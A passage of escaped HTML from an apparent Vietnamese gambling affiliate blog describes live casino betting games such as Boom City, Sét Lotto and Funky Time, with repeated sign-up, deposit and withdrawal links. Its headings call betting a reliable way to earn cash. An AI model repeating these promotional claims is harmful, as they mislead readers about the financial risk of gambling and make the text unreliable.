tiết hướng dẫn chơi cược Mega Wheel \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-mega-wheel-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s1359\/Mega%20Whee.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s600\/Mega%20Whee.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Mega Wheel live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Mega Wheel live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"boom-city\"\u003E 11. Game cược xúc xắc Boom City - Chơi game kiếm tiền uy tín đầy vui nhộn với các tính năng đặc biệt độc đáo sẽ khiến người chơi cá cược hồi hộp\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EBoom City mang đến một cơ chế cược mới, thế giới chưa từng thấy trước đây ! \u003C\/li\u003E\n\u003Cli\u003EGame truyền hình này bao gồm trò chơi chính ấn tượng và ba trò chơi thưởng - Dice Battle, Lucky Drop và Boom or Bust, và đó không phải là tất cả ! Trong trò chơi, người chơi có thể tham gia một sự kiện đặc biệt - PowerUP™, giúp tăng số nhân chiến thắng lên cao hơn nữa !\u003C\/li\u003E\n\u003Cli\u003ETrò chơi có một bức tường TV siêu lớn, được gắn theo chiều dọc, chứa 36 ô đại diện cho các kết quả trò chơi khác nhau: Đồng-1x, Bạc-2x, Vàng-5x, trong đó mỗi số đại diện cho khoản thanh toán tương ứng và PowerUP™, Dice Battle, Lucky Drop, Boom or Bust - mỗi ô các ký hiệu được đề cập tương ứng với một trong những tính năng đặc biệt này. \u003C\/li\u003E\n\u003Cli\u003EMột loại ô nữa là Quắc - có nghĩa là trò chơi kết thúc ngay lập tức. Số lượng mỗi ô có thể khác nhau trong mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chơi có thể chọn trong số sáu tùy chọn đặt cược, ba trong số đó dành cho hệ số nhân trực tiếp và ba tùy chọn dành cho các trò chơi thưởng độc đáo. \u003C\/li\u003E\n\u003Cli\u003EKết quả chung cuộc của Trò chơi chính được xác định bằng hai xí ngầu lăn tròn hiển thị ô trên tường.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Boom City \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-boom-city-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s1355\/Boom%20City.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s600\/Boom%20City.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Boom City live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Boom City live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Ch3 id=\"lotto\"\u003E 12. Game cược bóng số Sét Lotto - Chơi game kiếm tiền mặt một số người chơi cảm thấy hào hứng và phấn khích với cơ hội trúng thưởng lớn\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EHãy trải nghiệm cảm giác giật gân kích động của Sét Lotto, một trò chơi Sét 6 ! Dõi theo tia sét đánh vào vé may mắn để nắm lấy cơ hội thắng lớn trong chương trình trò chơi nhịp độ nhanh này.\u003C\/li\u003E\n\n\u003Cli\u003EMua các bộ vé và chọn giá trị mỗi vé của bạn để chơi, sau đó theo dõi các quả bóng đánh số được rút ra ngẫu nhiên từ hai máy rút bóng. Khớp ít nhất ba số trên một vé sẽ để giành chiến thắng. Tiền trả thưởng sẽ tăng theo lượng số trùng khớp bạn có được, hệ số Sét tuyệt diệu sẽ giúp bạn tăng tiền thưởng lên cao hơn nữa.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi có thể mua tối đa 500 vé theo bộ 1, 25, 50, hoặc 100 vé. Mỗi vé có chứa tổ hợp riêng biệt gồm năm con số thông thường (1-25) và một con số power (1-10).\u003C\/li\u003E\n\n\u003Cli\u003EVé có thể được mua theo bộ với giá trị mà người chơi chọn cho mỗi vé. Có thể thêm nhiều bộ vé sau khi mua bộ đầu tiên cũng như thay đổi giá trị của vé trong thời gian mở cược. Giá trị vé đã chọn sẽ tự động áp dụng cho tất cả các vé trong vòng chơi.\u003C\/li\u003E\n\n\u003Cli\u003ECác vé đã mua sẽ được hiển thị trên màn hình bất kể số lượng. Người chơi có thể phóng to vào từng vé bất kỳ tại mọi thời điểm.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi thời gian đặt cược kết thúc, 1-2 số Sét được chọn ngẫu nhiên từ nhóm các con số thông thường. Nếu vé nào của người chơi có chứa số Sét, vé đó sẽ trở thành vé Sét và nhận được hệ số từ 2x đến 10x.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược bóng số Sét Lotto \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bong-so-set-lotto.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s1356\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s600\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của bóng số Sét Lotto live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay bóng số Sét Lotto live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cricket-war\"\u003E 13. Game cược bài Cricket War - Game bài đổi thưởng iOS android máy tính trò chơi này có tính năng động và kịch tính \u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDự đoán xem cầu thủ ném bóng hay cầu thủ đánh bóng sẽ thắng hay ván bài sẽ hòa.\u003C\/li\u003E\n\u003Cli\u003ETrong trò Cricket War, hai cây bài được chia, một cho cửa Cầu thủ ném bóng và một cho cửa Cầu thủ đánh bóng. Người chơi sẽ cược vào bên nào thắng hoặc cả hai hòa. Cây bài thắng là cây có lá bài điểm cao nhất. Nếu hai cây bài Cầu thủ ném bóng và Cầu thủ đánh bóng bằng điểm, kết quả vòng chơi là Hòa. Vòng chơi kết thúc với kết quả Hòa Đồng Chất khi các lá bài của cửa Cầu thủ ném bóng và cửa Cầu thủ đánh bóng bằng điểm và đồng chất.\u003C\/li\u003E\n\u003Cli\u003EThứ tự bài từ thấp nhất đến cao nhất như sau: Ách, 2, 3, 4, 5, 6, 7, 8, 9, 10, bồi, đầm và già, trong đó ách là 1 và già là 13.\u003C\/li\u003E\n\u003Cli\u003ECricket War được chơi bằng cách sử dụng tám bộ bài tiêu chuẩn 52 lá và trò chơi tiếp tục cho đến khi rút được lá bài đã cắt. Sau khi ra lá bài cắt, người chia bài sẽ xáo bài\/đổi bài. Nếu lá bài cắt xuất hiện trong cây bài, cây bài tương ứng đó sẽ hoàn tất và nhà cái sẽ xáo bài\/đổi bài khi kết thúc vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Cricket War \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bai-cricket-war-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s1356\/Cricket%20War.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s600\/Cricket%20War.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Cricket War live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Cricket War live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"football-studio\"\u003E 14. Game cược xúc xắc Football Studio Dice - Chơi game rút tiền mặt game này mang lại trải nghiệm giải trí liên tục và đầy kịch tính, giống như một trận đấu bóng đá thực sự \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Studio Bóng Đá Xúc Xắc là đoán bên nào sẽ giành chiến thắng với tổng điểm hai viên xúc xắc cao nhất. Bạn có thể cược kèo Đội Nhà (A), Đội Khách (B) và Hòa (X).\u003C\/li\u003E\n\u003Cli\u003ETrò chơi được một người dẫn chương trình dẫn dắt và chơi bằng bốn viên xúc xắc.\u003C\/li\u003E\n\u003Cli\u003EMỗi viên nằm trong một hố lắc riêng: Hai viên cho Đội Nhà (A) và hai viên cho Đội Khách (B).\u003C\/li\u003E\n\u003Cli\u003EHai hố lắc ở trên là “Hiệp một” và hai hố lắc ở dưới là “Hiệp hai”.\u003C\/li\u003E\n\u003Cli\u003ECả hai hố lắc Hiệp một và Hiệp hai chỉ có một viên xúc xắc cho Đội Nhà (A) và một viên cho Đội Khách (B).\u003C\/li\u003E\n\n\u003Cli\u003ETất cả hố lắc được bật lên cùng lúc trong những giây cuối cùng trong thời gian cược.\u003C\/li\u003E\n\u003Cli\u003ESau khi đã đặt cược và hết thời gian cược, cả hai viên xúc xắc của Hiệp một sẽ cùng ngừng lại. Hai viên xúc xắc Hiệp hai cũng sẽ ngừng lại một vài giây sau đó.\u003C\/li\u003E\n\u003Cli\u003EKết quả hiện lên trên màn hình, bên nào có tổng điểm hai viên xúc xắc cao nhất sẽ giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EKhoản trả thưởng của bạn tùy thuộc vào kiểu cược đã đặt.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Football Studio Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/game-tro-choi-football-studio-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s1359\/Football%20Studio%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s600\/Football%20Studio%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Football Studio Dice live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Football Studio Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"funky-time\"\u003E 15. Game cược quay Funky time - Chơi game kiếm tiền uy tín người chơi có thể cảm nhận được sự hồi hộp và niềm vui trong từng phút giây rất sôi động và phấn khích cơ hội giành được những giải thưởng lớn \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EThời Gian Vui Nhộn là một chương trình trò chơi hấp dẫn, đây là biến thể của trò chơi xác suất vòng quay tiền nổi tiếng. Trò chơi này chơi bằng một vòng quay nằm dọc lớn 64 ô được người dẫn trò chơi quay. Ngoài ra, các hệ số được bố trí ngẫu nhiên vào từng ô khác nhau trên vòng quay trong mỗi lượt quay.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán vòng quay sẽ dừng lại ở ô nào trong từng lượt quay. Thời Gian Vui Nhộn còn có ván Thưởng kỳ diệu để cho bạn hệ số ! Chỉ cần đặt cược vào các điểm cược ván Thưởng Bar, Stayin' Alive, Disco và VIP Disco và chuẩn bị cảm nhận nhịp điệu! Đến lúc tấu lên giai điệu VUI NHỘN !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Funky time \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-funky-time.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s1355\/Funky%20time.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s600\/Funky%20time.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Funky time live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Funky time live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"bollywood-star\"\u003E 16. Game bài cược Bollywood star - Chơi game ăn tiền trò chơi không chỉ mang lại niềm vui mà còn kích thích tư duy chiến lược và khả năng quyết định nhanh nhẹn của người chơi. \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Ngôi Sao Bollywood là dự đoán lá bài chiến thắng của vòng chơi. Người chơi cũng có thể chọn cược thuận hoặc cược ngược trên các vị trí cược khác trên bàn chơi. Trò chơi này diễn ra giữa người chia bài và người chơi. Người chia bài “đốt” lá bài đầu tiên từ bộ bài và sau đó chia một “lá bài chiến thắng” ngửa mặt lên.\u003C\/li\u003E\n\u003Cli\u003EChơi bằng một bộ bài 32 lá. Chỉ các lá bài Át, Già, Đầm, Bồi, tất cả lá bài đồng chất, hai lá bài ứng với mỗi chất.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài luôn bỏ lá bài thứ nhất khỏi bộ bài.\u003C\/li\u003E\n\u003Cli\u003EKhi “lá bài chiến thắng” được mở ra, các lượt cược sẽ được trả thưởng.\u003C\/li\u003E\n\u003Cli\u003EBàn chơi bao gồm các khu vực đặt cược chính và phụ.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Bollywood star \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-bollywood-star.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 